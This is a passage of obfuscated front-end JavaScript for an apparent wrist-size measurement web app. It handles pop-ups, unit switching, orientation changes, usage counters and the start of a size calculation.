_0x413e00=document['getElement'+'ById'](_0x1dfd37(-0x112,-0x6c,-0x107,-0xe5)),_0xab54f3=document[_0x1dfd37(0x37,-0xaa,0xb1,0x23)+'ById'](_0x1dfd37(-0x44,-0x115,0xa0,0xbd)),_0x408f60=document[_0x1dfd37(0x37,0x40,0x123,-0x83)+'ById'](_0x1dfd37(-0x151,-0x211,-0x133,-0x76)+_0x1dfd37(-0xb6,-0x4a,-0xdd,-0x61)),_0x43591a=document['getElement'+_0x44b29c(-0x9d,-0xb7,-0xe6,-0x134)]('leftHandIc'+'on'),_0x33587c=document[_0x44b29c(-0x10f,-0xf1,-0x6f,-0xdb)+_0x44b29c(-0x1d9,-0x11e,-0xe6,-0x1b4)]('leftHandHo'+'wToLottie'),_0x2fb5a6=document['getElement'+_0x44b29c(-0x9d,-0x114,-0xe6,-0x5e)](_0x44b29c(-0x14a,-0xdf,-0xf1,-0x172)+_0x1dfd37(-0x93,-0x23,-0x171,-0x8));_0x413e00[_0x44b29c(-0x124,-0xb5,-0xd5,-0x1b4)+_0x1dfd37(-0x14e,-0xb5,-0x1df,-0x24c)](_0x3959e0[_0x44b29c(-0xb6,-0x206,-0x144,-0x11f)],function(){function _0x3bb0fc(_0x341b18,_0x2ace19,_0x2880a5,_0x95609){return _0x44b29c(_0x341b18-0x37,_0x2ace19-0x198,_0x2ace19-0x101,_0x95609);}var _0xf7fcd4=_0x3959e0['HlGTp'][_0x2d659b(0x3da,0x318,0x22b,0x324)]('|');function _0x2d659b(_0x72fd8f,_0x2f4905,_0x25c5ce,_0x158374){return _0x44b29c(_0x72fd8f-0xcc,_0x2f4905-0x127,_0x2f4905-0x46a,_0x25c5ce);}var _0x4df97f=-0x2*-0x4cd+-0x3ad*-0x7+-0x2355;while(!![]){switch(_0xf7fcd4[_0x4df97f++]){case'0':_0x408f60[_0x3bb0fc(-0x21,0x82,-0x70,0x10d)][_0x3bb0fc(0xe2,0x5e,0x149,0x28)]=_0x3959e0['JfgOc'];continue;case'1':_0xab54f3['classList']['remove'](_0x3959e0['IzUmc']);continue;case'2':_0x34f4b6['style'][_0x2d659b(0x265,0x2d0,0x37d,0x282)]=_0x3959e0[_0x3bb0fc(0x6d,0xc2,0xc2,0xb6)];continue;case'3':_0x2fb5a6[_0x3bb0fc(0x33,0x82,-0x5f,0x119)][_0x3bb0fc(0x123,0x5e,-0x90,-0xa0)]=_0x2d659b(0x32d,0x307,0x3f7,0x2d4);continue;case'4':_0x33587c[_0x2d659b(0x4c2,0x3eb,0x3b7,0x322)][_0x3bb0fc(-0x6,0x5e,0x81,-0x32)]=_0x2d659b(0x3e1,0x32f,0x42f,0x2f4);continue;case'5':_0x413e00['classList']['add'](_0x3959e0['IzUmc']);continue;case'6':_0x14612f['innerHTML']=_0x3959e0[_0x3bb0fc(-0xe,-0x108,-0xfc,-0x1f)];continue;case'7':_0x43591a[_0x2d659b(0x442,0x3eb,0x35a,0x358)][_0x3bb0fc(0x12e,0x5e,-0x8e,0xcb)]=_0x3959e0[_0x3bb0fc(-0xd1,0x8,0xb1,-0x7)];continue;}break;}}),_0xab54f3[_0x1dfd37(-0x2f,0xa0,-0x11a,0x70)+'stener'](_0x3959e0[_0x1dfd37(-0x9e,-0x94,-0x2,-0x9c)],function(){function _0x5cd1af(_0x3de38f,_0x38e6e7,_0x17b81b,_0xfc4fd3){return _0x1dfd37(_0x17b81b-0x287,_0x38e6e7-0x1b7,_0x3de38f,_0xfc4fd3-0x3a);}function _0x3c3fdd(_0x3fbf75,_0x579047,_0x58cff5,_0x3df500){return _0x1dfd37(_0x3fbf75-0x5b4,_0x579047-0x1c,_0x3df500,_0x3df500-0x54);}if(_0x3959e0['cosNw'](_0x3959e0[_0x5cd1af(0x210,0x205,0x1e0,0x1c8)],_0x3959e0[_0x3c3fdd(0x51a,0x4b9,0x494,0x61c)])){var _0x4c6499=_0x3959e0[_0x3c3fdd(0x586,0x48a,0x4a0,0x4e2)][_0x5cd1af(0x167,0x1c9,0x1db,0x101)]('|'),_0x3eb12c=0x734*-0x4+-0x1*0x2177+0x3e47*0x1;while(!![]){switch(_0x4c6499[_0x3eb12c++]){case'0':_0x408f60[_0x3c3fdd(0x5db,0x61a,0x5c3,0x591)]['display']=_0x3959e0[_0x5cd1af(0x145,0x269,0x234,0x1c7)];continue;case'1':_0x34f4b6[_0x3c3fdd(0x5db,0x5a3,0x561,0x4fa)][_0x5cd1af(0x141,0x271,0x193,0xf6)]=_0x3959e0[_0x3c3fdd(0x5e9,0x533,0x545,0x571)];continue;case'2':_0x413e00[_0x3c3fdd(0x550,0x64d,0x55a,0x5d6)][_0x5cd1af(0x89,0x1c4,0x122,0x13f)](_0x3959e0[_0x5cd1af(0xe,0x166,0xf3,0x1ee)]);continue;case'3':_0xab54f3['classList']['add'](_0x3959e0[_0x5cd1af(0x166,0x14c,0xf3,0xc9)]);continue;case'4':_0x43591a['style'][_0x5cd1af(0x37c,0x296,0x28a,0x1b7)]=_0x3959e0[_0x5cd1af(0xe9,0x1a1,0x123,0xd1)];continue;case'5':_0x14612f[_0x3c3fdd(0x572,0x527,0x53e,0x559)]=_0x5cd1af(0x20a,0x2f6,0x2cf,0x2f4);continue;case'6':_0x33587c['style']['display']=_0x3c3fdd(0x4f7,0x488,0x58e,0x4e5);continue;case'7':_0x2fb5a6[_0x3c3fdd(0x5db,0x6bb,0x576,0x5a6)][_0x3c3fdd(0x5b7,0x5ac,0x605,0x4b4)]=_0x3c3fdd(0x51f,0x4fd,0x556,0x468);continue;}break;}}else{var _0x2f83c3=(_0x3c3fdd(0x49b,0x3c9,0x417,0x55a)+'4')[_0x5cd1af(0x132,0x13d,0x1db,0x2a8)]('|'),_0x56a027=-0x1*0x154f+-0x666+0x1bb5;while(!![]){switch(_0x2f83c3[_0x56a027++]){case'0':var _0xda8e46=_0x31e95c[_0x5cd1af(0x284,0x1db,0x2be,0x1ed)+_0x5cd1af(0x33d,0x2c7,0x247,0x2e5)](_0x3c3fdd(0x610,0x680,0x700,0x699)+'Container');continue;case'1':var _0x2c2445=_0xda8e46['getBoundin'+_0x5cd1af(0xe3,0x76,0xf4,0x74)+'t']()['top'];continue;case'2':_0x474f06[_0x3c3fdd(0x5db,0x57a,0x6c5,0x4e6)][_0x5cd1af(0x263,0x169,0x269,0x256)]=_0x3959e0[_0x5cd1af(0x205,0x258,0x1b3,0xf4)](_0x54d5bf,'px');continue;case'3':var _0x54d5bf=_0x3959e0[_0x3c3fdd(0x543,0x52e,0x4f6,0x5c0)](_0x30b823,_0x2c2445);continue;case'4':_0x3959e0[_0x3c3fdd(0x4b4,0x3b8,0x478,0x56e)](_0x1fb8fa);continue;case'5':var _0x30b823=_0x1c2ca3[_0x5cd1af(0xe4,0xee,0x15e,0x157)]||_0x327e11[_0x3c3fdd(0x5a9,0x510,0x639,0x5a8)][0x15ee+-0x11*-0x241+-0x3c3f][_0x5cd1af(0xfd,0xb5,0x15e,0x99)];continue;}break;}}});}function closeHandSizePopUp(){var _0x31b8c2={};_0x31b8c2[_0x338ac8(0x457,0x494,0x52f,0x58c)]=_0x338ac8(0x4fc,0x55d,0x589,0x650)+'pUp';function _0x338ac8(_0x1c919d,_0x3f4388,_0x43779e,_0x103bbc){return _0x24a477(_0x1c919d-0xef,_0x3f4388-0xa0,_0x43779e-0x24,_0x1c919d);}var _0x2deaee=_0x31b8c2,_0x1b0ac7=document[_0x1585a8(0x291,0x193,0x328,0x224)+_0x338ac8(0x562,0x57a,0x4ff,0x4d6)](_0x2deaee[_0x1585a8(0x134,0x181,0x47,0x94)]);function _0x1585a8(_0x21e7b1,_0x4e78b2,_0x4babaf,_0x3c56aa){return _0x5b92fb(_0x21e7b1-0x18f,_0x21e7b1-0x2d3,_0x4babaf,_0x3c56aa-0xd8);}_0x1b0ac7[_0x338ac8(0x5d1,0x5e1,0x679,0x613)][_0x338ac8(0x5ac,0x5bd,0x611,0x5d7)]=_0x338ac8(0x589,0x525,0x4cd,0x4e1);}function openChangeUnit(){var _0x45a847={};_0x45a847[_0x526517(0x42e,0x445,0x4aa,0x4ae)]='4|1|3|0|2',_0x45a847['NTQLk']='emptyUnits',_0x45a847['mYvQl']=_0x526517(0x307,0x398,0x359,0x349),_0x45a847[_0x526517(0x2c3,0x35d,0x26d,0x283)]=function(_0x43e80e,_0x5470fb){return _0x43e80e<_0x5470fb;},_0x45a847[_0x3cd76a(-0x193,-0xc6,-0xbf,-0x1ae)]='none',_0x45a847[_0x526517(0x2a5,0x302,0x234,0x3e0)]='unitsBox',_0x45a847[_0x3cd76a(-0x21d,-0x19e,-0x1ad,-0x11b)]=_0x3cd76a(0x70,-0x117,-0xd8,-0x57);var _0x4f26c0=_0x45a847;function _0x3cd76a(_0x6bede2,_0x324c94,_0x1309bf,_0x1e285d){return _0x24a477(_0x6bede2-0x11c,_0x1e285d- -0x56a,_0x1309bf-0x49,_0x324c94);}var _0x16f53e=_0x4f26c0[_0x526517(0x507,0x445,0x359,0x420)][_0x526517(0x431,0x3a9,0x49c,0x446)]('|'),_0x3a600b=-0x20d6+0x17c0+0x916;function _0x526517(_0x1174ef,_0x2fca50,_0x416428,_0x253c9b){return _0x5b92fb(_0x1174ef-0xa9,_0x2fca50-0x4ce,_0x253c9b,_0x253c9b-0x1ea);}while(!![]){switch(_0x16f53e[_0x3a600b++]){case'0':var _0x7c5270=document['getElement'+'ById'](_0x4f26c0[_0x526517(0x42a,0x342,0x2fa,0x2d2)]);continue;case'1':_0x56e417[_0x526517(0x4f6,0x47c,0x474,0x4c2)]['display']=_0x4f26c0[_0x526517(0x298,0x2f4,0x206,0x2e1)];continue;case'2':_0x4f26c0[_0x3cd76a(-0x14d,-0x14c,-0x1e8,-0x148)](sizeOfWrist,0x52*0x22+0x1440+-0x1f23)?(_0x425c08[_0x526517(0x4bb,0x47c,0x397,0x468)][_0x3cd76a(-0x98,0x14,-0x70,-0x4d)]='none',_0x7c5270[_0x3cd76a(0x92,0xe,0x8e,-0x29)][_0x526517(0x38e,0x458,0x503,0x54e)]=_0x4f26c0['mYvQl']):(_0x425c08[_0x526517(0x480,0x47c,0x3d2,0x39d)]['display']=_0x4f26c0[_0x526517(0x2d2,0x2f4,0x29d,0x381)],_0x7c5270[_0x526517(0x46f,0x47c,0x52d,0x55d)]['display']=_0x4f26c0['BhIdh']);continue;case'3':var _0x425c08=document['getElement'+_0x3cd76a(-0xf3,-0x3f,0x3e,-0x90)](_0x4f26c0['ZkCDd']);continue;case'4':var _0x56e417=document[_0x526517(0x4a8,0x48c,0x584,0x445)+_0x526517(0x3f6,0x415,0x49e,0x4ef)](_0x4f26c0[_0x3cd76a(-0x90,-0x202,-0x1b6,-0x11b)]);continue;}break;}}function closeChangeUnit(){var _0x59b023={};function _0x4ddf9d(_0xbdc978,_0x30d937,_0x56a47e,_0x3dad5d){return _0x5b92fb(_0xbdc978-0x2c,_0x56a47e-0x121,_0x3dad5d,_0x3dad5d-0x11e);}function _0x3a302a(_0x5eb765,_0x490aa8,_0x388099,_0x30ef6e){return _0x24a477(_0x5eb765-0x180,_0x490aa8- -0x44c,_0x388099-0xab,_0x388099);}_0x59b023[_0x4ddf9d(0x63,-0x11f,-0x9c,-0x55)]=_0x4ddf9d(0x10f,0x68,0xa1,0xd),_0x59b023['ZMNuM']=_0x4ddf9d(0x54,0xc4,0x13,0x103);var _0x396846=_0x59b023,_0xad443c=document[_0x3a302a(0x187,0x105,0x20,0x180)+_0x4ddf9d(0xc6,-0x10,0x68,0x165)](_0x396846['LUdIx']);_0xad443c[_0x4ddf9d(0x80,-0x23,0xcf,0x2b)][_0x3a302a(0x170,0xd1,0xd7,0xd6)]=_0x396846['ZMNuM'];}function _0x5800(_0x12bb0c,_0xf4d546){var _0x21cd58=_0x2a89();return _0x5800=function(_0x2a89d2,_0x580032){_0x2a89d2=_0x2a89d2-(-0xb8b+0x139f*-0x1+0x1fae);var _0x5853d4=_0x21cd58[_0x2a89d2];return _0x5853d4;},_0x5800(_0x12bb0c,_0xf4d546);}function openHowToVideoPopUp(){function _0xabaec4(_0x1f06ad,_0x465155,_0x8dae08,_0x579ea0){return _0x5b92fb(_0x1f06ad-0x1ca,_0x465155-0x89,_0x579ea0,_0x579ea0-0x1b4);}function _0xf562ad(_0x23636e,_0x498374,_0x4da8c1,_0x2a6d03){return _0x24a477(_0x23636e-0x18b,_0x498374- -0xb9,_0x4da8c1-0x41,_0x2a6d03);}var _0x20a2ca={};_0x20a2ca[_0xabaec4(-0x17c,-0xc0,-0xbd,-0x5)]=_0xabaec4(-0xe0,-0x16a,-0x8b,-0x17c)+_0xf562ad(0x30c,0x37a,0x385,0x2be),_0x20a2ca[_0xf562ad(0x475,0x387,0x431,0x2d8)]=_0xabaec4(-0x140,-0xad,-0x154,-0x58);var _0x170f6e=_0x20a2ca,_0x2256ee=document['getElement'+_0xabaec4(-0x73,-0x30,-0x11d,-0xf4)](_0x170f6e[_0xf562ad(0x3b5,0x391,0x3c9,0x46b)]);_0x2256ee[_0xf562ad(0x4fb,0x488,0x3c3,0x399)][_0xabaec4(0xb4,0x13,-0xba,-0x1a)]=_0x170f6e[_0xf562ad(0x463,0x387,0x3e5,0x446)];}function closeHowToPopUp(){function _0x202bc8(_0x5b10e1,_0x52a00f,_0xddbd68,_0x32e05f){return _0x5b92fb(_0x5b10e1-0x144,_0x52a00f-0x101,_0x5b10e1,_0x32e05f-0xb9);}var _0x25c5bd={};_0x25c5bd['LVqXg']=_0x202bc8(-0x177,-0xf2,-0x191,-0x153)+_0x202bc8(0x8,-0x5f,-0x90,-0xd9);var _0x7284fc=_0x25c5bd,_0x3ce57c=document[_0x5aff74(0x147,0x67,0x18c,0x11b)+_0x5aff74(0x162,0x38,-0x19,0xa4)](_0x7284fc[_0x202bc8(0xd,0x6b,0xa7,-0x6f)]);function _0x5aff74(_0x195d36,_0xfeb9f6,_0x41faaf,_0xce35f9){return _0x5b92fb(_0x195d36-0x13a,_0xce35f9-0x15d,_0x195d36,_0xce35f9-0x12f);}_0x3ce57c[_0x202bc8(-0x4b,0xaf,0xed,0x15f)][_0x5aff74(-0x1,0xe4,0x142,0xe7)]=_0x5aff74(0x90,-0x1c,-0xa0,0x4f);}function openPopup(){var _0x50829a={'AdvEd':'app','NpdzD':_0x3332f8(-0x22d,-0xbc,-0x143,-0x16d),'YAToR':_0x303ae3(-0x1bb,-0x2a8,-0x14b,-0x1dc),'dXlnf':function(_0x380d2c){return _0x380d2c();},'oXiKC':function(_0x1b045b){return _0x1b045b();}},_0xda9b87=document[_0x3332f8(-0x8d,-0x19,0x12,-0x79)+_0x3332f8(-0x1e6,-0x1ca,-0x1c6,-0xf0)](_0x3332f8(-0x1e9,-0x127,-0x1a9,-0x11d)),_0x39e6f8=document[_0x303ae3(-0x9f,-0x6d,-0xd5,-0x110)+_0x303ae3(-0x280,-0xa3,-0xed,-0x187)](_0x50829a[_0x303ae3(-0x19f,-0x197,-0x1f2,-0x15f)]),_0x56f948=document[_0x3332f8(-0x136,0x86,-0x131,-0x79)+'ById'](_0x3332f8(-0x160,-0x186,-0x173,-0x1f9));_0xda9b87['style'][_0x303ae3(-0x8c,-0xd9,-0x1f0,-0x144)]=_0x50829a[_0x3332f8(-0xc0,0x76,-0xcd,-0x64)],_0x39e6f8['style'][_0x3332f8(-0xb0,-0x9,-0x183,-0xad)]=_0x50829a[_0x303ae3(-0x234,-0x271,-0x260,-0x2a6)],_0x56f948[_0x303ae3(-0xdb,-0x49,-0x20e,-0x120)][_0x303ae3(-0x1dc,-0x15e,-0x1e6,-0x144)]=_0x50829a[_0x3332f8(0x69,-0x16,-0xbe,-0x64)],_0x50829a['dXlnf'](updateOpenButton);function _0x303ae3(_0x2c4535,_0x589bf1,_0x55a76d,_0x1a421d){return _0x5b92fb(_0x2c4535-0x84,_0x1a421d- -0xce,_0x55a76d,_0x1a421d-0x12);}function _0x3332f8(_0xbeb75,_0x51c5e2,_0x498726,_0x2e88d2){return _0x24a477(_0xbeb75-0x16c,_0x2e88d2- -0x5ca,_0x498726-0x17d,_0x498726);}_0x50829a[_0x303ae3(-0x1df,-0x245,-0x25a,-0x29f)](update_open_app_counter);}function goToApp(){var _0x27c31b={'lHVWB':'2|5|3|1|4|'+'0','DfSUF':function(_0x5f4977){return _0x5f4977();},'msZoW':_0x591d10(0x354,0x3a7,0x1ee,0x2e5),'DSRmC':_0x591d10(0x2a5,0x2f2,0x38b,0x2c8),'jeHBF':_0x1c6c83(0x484,0x48a,0x424,0x40b)},_0x32b632=_0x27c31b[_0x1c6c83(0x386,0x43a,0x418,0x4d4)]['split']('|');function _0x1c6c83(_0x389d08,_0x2c4962,_0x3d37c1,_0x2e4c37){return _0x24a477(_0x389d08-0x178,_0x2c4962-0x2d,_0x3d37c1-0x196,_0x2e4c37);}var _0x6843e8=-0x3b*-0x9+0x315*0xa+-0x20e5;function _0x591d10(_0x5eb3ce,_0x14d70c,_0x12d476,_0x2be3f4){return _0x5b92fb(_0x5eb3ce-0x127,_0x2be3f4-0x3f3,_0x12d476,_0x2be3f4-0x5);}while(!![]){switch(_0x32b632[_0x6843e8++]){case'0':_0x27c31b[_0x1c6c83(0x324,0x3ca,0x39e,0x3ff)](update_start_simulator_counter);continue;case'1':_0x29c55f[_0x591d10(0x446,0x2e8,0x2a7,0x3a1)][_0x591d10(0x3e2,0x3da,0x303,0x37d)]=_0x27c31b[_0x1c6c83(0x4a0,0x498,0x57b,0x3ba)];continue;case'2':var _0x376422=document['getElement'+_0x1c6c83(0x53c,0x507,0x5a0,0x552)](_0x27c31b[_0x591d10(0x2d0,0x2ce,0x319,0x3b5)]);continue;case'3':_0x376422[_0x591d10(0x2bf,0x374,0x37b,0x3a1)][_0x1c6c83(0x4bd,0x54a,0x4be,0x54f)]=_0x27c31b[_0x1c6c83(0x4e6,0x4aa,0x416,0x49d)];continue;case'4':_0x27c31b[_0x591d10(0x25f,0x2fd,0x20f,0x1fd)](updateStartButton);continue;case'5':var _0x29c55f=document[_0x1c6c83(0x5e1,0x57e,0x63c,0x61e)+_0x1c6c83(0x4e2,0x507,0x57c,0x47b)]('howTo');continue;}break;}}function closePopup(){var _0x925240={};_0x925240[_0x1e70af(0x16e,0x251,0x151,0x99)]='none',_0x925240['TvzVg']=_0x24463e(0x228,0x227,0x1b6,0x202),_0x925240['VEYWa']=_0x1e70af(0x259,0x2f2,0x211,0x20b);var _0xd8ca20=_0x925240;function _0x1e70af(_0x5e6db2,_0x350675,_0x243802,_0x200dc4){return _0x24a477(_0x5e6db2-0xda,_0x243802- -0x257,_0x243802-0x1bc,_0x350675);}function _0x24463e(_0x58cd16,_0x1d7531,_0x10a4e6,_0x47a58e){return _0x24a477(_0x58cd16-0x4a,_0x1d7531- -0x286,_0x10a4e6-0x64,_0x58cd16);}var _0x500123=(_0x1e70af(0x1da,0x2c1,0x246,0x19d)+'2')[_0x1e70af(0x30b,0x152,0x217,0x14f)]('|'),_0x448a33=-0x1382+-0x5e0*-0x1+0x2*0x6d1;while(!![]){switch(_0x500123[_0x448a33++]){case'0':_0x51c89f[_0x1e70af(0x2a0,0x200,0x2ea,0x296)]['display']=_0xd8ca20[_0x24463e(0x7c,0x122,0x1fb,0x188)];continue;case'1':var _0x5eb333=document[_0x1e70af(0x2ca,0x24f,0x2fa,0x39c)+_0x24463e(0x228,0x254,0x17f,0x239)](_0xd8ca20[_0x1e70af(0x13b,0x1f2,0x1f9,0x2df)]);continue;case'2':_0x36bf2a[_0x24463e(0x2c3,0x2bb,0x319,0x1da)]['display']=_0xd8ca20[_0x24463e(0x6c,0x122,0x75,0x1ed)];continue;case'3':var _0x51c89f=document[_0x1e70af(0x389,0x21c,0x2fa,0x2c8)+_0x24463e(0x267,0x254,0x303,0x2d4)](_0xd8ca20['VEYWa']);continue;case'4':_0x5eb333['style'][_0x1e70af(0x1c3,0x3ca,0x2c6,0x375)]=_0x24463e(0x1b5,0x1ff,0x2b9,0x15e);continue;case'5':var _0x36bf2a=document[_0x1e70af(0x3af,0x305,0x2fa,0x328)+_0x1e70af(0x377,0x266,0x283,0x19f)](_0x1e70af(0x15e,0x94,0x17a,0x1a5));continue;}break;}}function handleOrientationChange(){var _0x18f7e9={};_0x18f7e9[_0x30dcf2(-0x158,-0x107,-0xe9,-0x131)]=_0x3fed63(0x12c,0x1cf,0x103,0x50)+'Button',_0x18f7e9[_0x3fed63(-0x2,0x121,0xe5,0xc8)]=_0x3fed63(0x8f,-0xc8,-0x26,-0x6e),_0x18f7e9[_0x3fed63(0x147,0x5a,0x73,0x11e)]=_0x30dcf2(-0x9e,-0x8f,-0xe5,0x4f),_0x18f7e9['pUvxQ']=_0x30dcf2(-0x79,-0x80,0x12,-0xd6)+'tn',_0x18f7e9['QUlEP']=_0x3fed63(0x181,-0x2f,0xb9,0x1)+_0x30dcf2(-0x88,0x5a,0x5f,-0x16c)+_0x30dcf2(-0x6,0x19,0xe3,-0xb9),_0x18f7e9[_0x3fed63(0x1e6,0xdd,0x133,0x205)]=_0x30dcf2(0x2c,0x15,0x100,-0x8c),_0x18f7e9['IqZOu']='none',_0x18f7e9[_0x3fed63(-0x1d,0xab,-0x46,-0xc8)]=function(_0x1b0bf8,_0x344b2a){return _0x1b0bf8!==_0x344b2a;},_0x18f7e9['IDckA']='RoRSq',_0x18f7e9[_0x3fed63(0x63,0x12e,0x33,-0x65)]=_0x30dcf2(-0x5a,-0x56,-0x14d,-0xd7);function _0x30dcf2(_0x1af7ad,_0x248687,_0x4b5972,_0xf0b347){return _0x24a477(_0x1af7ad-0x1e3,_0x1af7ad- -0x54b,_0x4b5972-0x1b,_0x248687);}function _0x3fed63(_0x313f21,_0x533863,_0x93b9a6,_0x1e14d9){return _0x24a477(_0x313f21-0xf4,_0x93b9a6- -0x44f,_0x93b9a6-0x11f,_0x533863);}_0x18f7e9['MpNJI']=_0x30dcf2(-0xee,0x15,-0xff,-0x1);var _0x19cd5f=_0x18f7e9,_0x1bcd2c=document[_0x30dcf2(0x6,0xd6,-0xe8,0x69)+_0x3fed63(0x4c,0x94,0x8b,0x162)]('app'),_0x31e782=document['getElement'+_0x3fed63(0xa,0x9c,0x8b,-0x6d)](_0x3fed63(-0x7,-0x23,-0x68,-0x68)),_0x322f70=document[_0x30dcf2(0x6,-0x7a,-0x1a,0x23)+_0x3fed63(-0x62,0x160,0x8b,-0x4f)](_0x19cd5f['yrNdN']),_0x1228d7=document[_0x30dcf2(0x6,0x16,-0xaa,-0x3d)+_0x30dcf2(-0x71,0x44,-0x11c,0x15)](_0x19cd5f[_0x3fed63(0x77,0x27,0x86,0x1)]);if(!window[_0x3fed63(0x53,0x28,-0x8f,-0x9e)](_0x19cd5f[_0x3fed63(0x31,-0x87,0x6b,0x1b)])['matches'])_0x1bcd2c[_0x30dcf2(-0x95,-0xd0,-0x4e,-0x141)][_0x3fed63(0x23,-0x3e,-0x9a,-0xd7)](_0x19cd5f[_0x3fed63(0xd1,0x67,0x133,0x153)]),_0x31e782[_0x3fed63(-0x8a,0x158,0x67,0x140)]['add'](_0x30dcf2(0x2c,-0x8c,0x4c,-0xd3)),_0x322f70[_0x3fed63(0x13c,0x1d9,0xf2,0x1e4)][_0x30dcf2(-0x2e,-0x85,-0x110,0xca)]=_0x19cd5f[_0x30dcf2(-0x70,0x4c,0xb,-0x16c)],_0x1228d7[_0x30dcf2(-0xa,-0x104,0x39,0x5a)][_0x30dcf2(-0x2e,0x93,-0x66,-0x127)]=_0x19cd5f['IqZOu'];else{if(_0x19cd5f[_0x3fed63(-0x21,-0x10c,-0x46,0x93)](_0x19cd5f['IDckA'],_0x19cd5f['mfDYV']))_0x1bcd2c[_0x3fed63(0x98,0x6,0x67,-0xc)][_0x3fed63(0x2b,-0xd6,0x18,-0x29)](_0x30dcf2(0x2c,0xf0,0x1b,0xd)),_0x31e782['classList']['remove'](_0x3fed63(0x1d3,0x1d4,0x128,0xd9)),_0x1228d7[_0x30dcf2(-0xa,0x65,0xa1,-0x89)][_0x3fed63(0x12a,-0x7,0xce,0x71)]=_0x19cd5f[_0x3fed63(0x50,0x1ac,0xe9,0x77)];else{const _0x4f96f0=_0x19cd5f[_0x3fed63(0x20,-0x70,-0x5c,-0xaf)];var _0x5afbc6={};_0x5afbc6[_0x30dcf2(-0x179,-0x1c2,-0x257,-0x18f)]=_0x4f96f0;var _0x299752={};_0x299752['url']=_0x32bd22,_0x299752[_0x3fed63(0x5e,0x1d2,0x136,0x6f)]=_0x19cd5f[_0x30dcf2(-0x17,0x36,-0x7,-0xea)],_0x299752[_0x3fed63(-0x110,-0xc9,-0x27,-0x11d)]=_0x5afbc6,_0x299752['success']=function(_0x5529c7){},_0x299752[_0x30dcf2(-0x1a0,-0x1c7,-0x193,-0x1d6)]=function(_0x1f9b05,_0x1bc089,_0x18c541){},_0x5345af['ajax'](_0x299752);}}}window[_0x24a477(0x502,0x4eb,0x4f3,0x42a)+_0x24a477(0x3d5,0x3cc,0x4a4,0x330)](_0x5b92fb(-0x25c,-0x205,-0x252,-0x2f0)+_0x5b92fb(-0x189,-0x123,-0x1b5,-0x1d1),handleOrientationChange),app[_0x24a477(0x3b1,0x4b6,0x531,0x44f)][_0x24a477(0x49e,0x467,0x3a2,0x53b)](_0x5b92fb(0x9e,-0x1c,0x51,-0xdc)),window['addEventLi'+_0x24a477(0x375,0x3cc,0x3cf,0x354)](_0x24a477(0x514,0x484,0x429,0x554),function(){function _0x365baf(_0x2ee930,_0x1cdf38,_0x38bb38,_0x2d657b){return _0x24a477(_0x2ee930-0x72,_0x2d657b- -0x15a,_0x38bb38-0x122,_0x1cdf38);}var _0x15f3a6={};_0x15f3a6[_0x365baf(0x1ef,0x3df,0x340,0x2ea)]=_0x365baf(0x446,0x328,0x367,0x3e7),_0x15f3a6[_0x365baf(0x242,0x1dd,0x20e,0x28c)]=_0x34ead0(0x4ac,0x571,0x525,0x547),_0x15f3a6[_0x365baf(0x31c,0x2d0,0x30b,0x32e)]='shrinkAnim'+_0x34ead0(0x4d1,0x522,0x591,0x54e)+_0x34ead0(0x4ee,0x482,0x419,0x489);function _0x34ead0(_0x23f64f,_0x2b0552,_0x592af4,_0x1f3e7c){return _0x5b92fb(_0x23f64f-0x16b,_0x1f3e7c-0x564,_0x2b0552,_0x1f3e7c-0x134);}var _0x52aca6=_0x15f3a6,_0x1f014b=document[_0x365baf(0x46d,0x476,0x4f6,0x3f7)+'ById'](_0x52aca6[_0x34ead0(0x32d,0x3b6,0x47a,0x3b7)]);_0x1f014b[_0x365baf(0x32a,0x394,0x40c,0x3e7)][_0x34ead0(0x2df,0x2aa,0x428,0x39c)]=_0x52aca6[_0x365baf(0x388,0x400,0x2c0,0x32e)],_0x1f014b[_0x34ead0(0x3c8,0x528,0x5a4,0x4bc)+_0x365baf(0x241,0x333,0x2d6,0x272)](_0x34ead0(0x4dc,0x4a0,0x5d1,0x4f9)+'nd',function(){function _0x20c34f(_0x3b5485,_0x2d9db0,_0x78d2f7,_0x2db124){return _0x365baf(_0x3b5485-0x81,_0x3b5485,_0x78d2f7-0x79,_0x2d9db0- -0x34f);}function _0x16b355(_0x4b1adf,_0x1f7ccd,_0x170c99,_0x55635c){return _0x365baf(_0x4b1adf-0x5,_0x55635c,_0x170c99-0x1b3,_0x170c99- -0x28a);}_0x1f014b[_0x20c34f(-0x62,-0xf6,-0x14e,-0xbd)+_0x20c34f(-0x3a,-0x8c,-0x18f,-0x165)](_0x52aca6[_0x16b355(-0x5d,0x12c,0x60,0xd7)]);});});var isDragging=![],conversionFactor=0x4*0x5f5+-0x101d*-0x1+-0x27f0+0.8;function updateWristSize(){var _0x15422e={'gUAwq':function(_0xfe9561,_0x29a0f8){return _0xfe9561(_0x29a0f8);},'GrKIq':function(_0x2b6578,_0x1bdad6){return _0x2b6578/_0x1bdad6;},'HEmHG':_0x30e2a3(-0x18a,-0x150,-0x209,-0x1b3)+'5','nybMh':_0x8ec3ad(0xcc,0x1b1,0x1f0,0x172)+'Container','dWWRY':function(_0x29ca40,_0x1febb8){return _0x29ca40-_0x1febb8;},'QAlKc':function(_0x1c67a1,_0x4e2c1c){return _0x1c67a1+_0x4e2c1c;},'MAdZb':_0x30e2a3(0x6f,0xa,-0xd8,-0x32),'nlmIN':_0x8ec3ad(0x5e,0x130,0x218,0x4a),'raDmZ':'wrist','lJjXi':'inMM','iqxfQ':_0x30e2a3(-0x28f,-0x1e9,-0x2b0,-0x1d1),'HNtaD':_0x8ec3ad(0x3a,0xd1,-0x25,-0x17)+'dSizeText','SBuXj':'finalResul'+_0x30e2a3(-0x250,-0x1fa,-0x13e,-0x167),'stmEx':function(_0x5836c7,_0x90539c){return _0x5836c7*_0x90539c;},'iNibl':function(_0x1e5fa0,_0x26e5a3){return _0x1e5fa0/_0x26e5a3;},'xXuGO':function(_0x49dd33,_0x3ca33d){return _0x49dd33(_0x3ca33d);},'bPQas':function(_0x2c7f5d,_0x33936c){return _0x2c7f5d*_0x33936c;},'kUoSN':function(_0x25b05c,_0x5e116d){return _0x25b05c/_0x5e116d;},'XGgTT':function(_0x4ecc5f,_0x1f6023){return _0x4ecc5f*_0x1f6023;},'rlMOI':function(_0x476664,_0x3d7a18){return _0x476664*_0x3d7a18;},'bXQiT':function(_0x56212b,_0x214e0c){return _0x56212b/_0x214e0c;},'PACZH':function(_0x8dd2e1,_0x64b1b2){return _0x8dd2e1/_0x64b1b2;},'WWbuL':function(_0x27c6ec,_0x46fe31){return _0x27c6ec+_0x46fe31;},'JpTAP':function(_0x314b9d,_0x589ebc){return _0x314b9d*_0x589ebc;},'SWXmQ':function(_0x4de709,_0x40a1e0){return _0x4de709/_0x40a1e0;},'fZnZr':function(_0x44c989,_0x2fec87){return 